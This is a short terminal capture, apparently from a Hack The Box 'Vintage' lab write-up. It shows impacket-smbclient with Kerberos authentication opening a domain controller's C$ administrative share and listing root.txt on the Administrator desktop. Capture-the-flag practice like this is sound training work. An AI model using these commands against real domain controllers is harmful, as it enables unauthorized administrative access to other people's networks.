 ┌──(kali㉿kali)-[~/HTB/machine/Windows/Vintage]
└─$ impacket-smbclient -k -no-pass dc01.vintage.htb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Type help for list of commands
# shares
ADMIN$
C$
IPC$
NETLOGON
SYSVOL
# use C$
# cd /Users/Administrator/Desktop
# ls
drw-rw-rw-          0  Fri Nov 15 02:48:05 2024 .
drw-rw-rw-          0  Sat Jun  8 22:36:44 2024 ..
-rw-rw-rw-        282  Fri May 24 21:00:13 2024 desktop.ini
-rw-rw-rw-         34  Fri Jan 10 22:52:02 2025 root.txt